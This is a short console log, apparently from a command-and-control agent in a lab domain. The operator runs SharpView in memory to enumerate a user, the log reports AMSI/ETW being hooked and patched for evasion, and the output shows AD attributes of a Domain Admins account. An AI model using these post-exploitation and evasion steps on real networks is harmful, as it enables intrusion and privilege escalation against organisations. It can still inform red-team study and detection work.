 12/09/2023 08:24:00 [dmcxblue] Demon » dotnet inline-execute /opt/SharpCollection/NetFramework_4.5_x64/SharpView.exe Get-DomainUser -Identity anovoa
[*] [27D8135C] Tasked demon to inline execute a dotnet assembly: /opt/SharpCollection/NetFramework_4.5_x64/SharpView.exe
[+] Send Task to Agent [232 bytes]
[*] [HwBpEngine] Amsi/Etw has been hooked & patched
[*] Using CLR Version: v4.0.30319
[+] Received Output [1995 bytes]:
[Get-DomainSearcher] search base: LDAP://TTDC.TROPICANATRUST.LOCAL/DC=TROPICANATRUST,DC=LOCAL
[Get-DomainUser] filter string: (&(samAccountType=805306368)(|(samAccountName=anovoa)))
objectsid : {S-1-5-21-893571201-3099058872-642606633-1107}
samaccounttype : USER_OBJECT
objectguid : 775a49dc-c6c7-4eef-a5cb-939fb0418854
useraccountcontrol : NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD
accountexpires : NEVER
lastlogon : 8/13/2023 11:25:27 AM
lastlogontimestamp : 8/13/2023 11:25:27 AM
pwdlastset : 8/7/2023 12:37:16 PM
lastlogoff : 12/31/1600 6:00:00 PM
badPasswordTime : 8/21/2023 12:16:51 PM
name : Adrian Novoa
distinguishedname : CN=Adrian Novoa,CN=Users,DC=tropicanatrust,DC=local
whencreated : 8/7/2023 6:37:16 PM
whenchanged : 8/13/2023 5:38:23 PM
samaccountname : anovoa
memberof : {CN=Domain Admins,CN=Users,DC=tropicanatrust,DC=local}
cn : {Adrian Novoa}
objectclass : {top, person, organizationalPerson, user}
displayname : Adrian Novoa
givenname : Adrian
codepage : 0
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=tropicanatrust,DC=local
dscorepropagationdata : {8/13/2023 5:38:23 PM, 8/7/2023 6:37:16 PM, 1/1/1601 12:00:00 AM}
usnchanged : 28703
instancetype : 4
logoncount : 1
badpwdcount : 1
usncreated : 12879
sn : Novoa
countrycode : 0
primarygroupid : 513
admincount : 1
userprincipalname : anovoa@tropicanatrust.local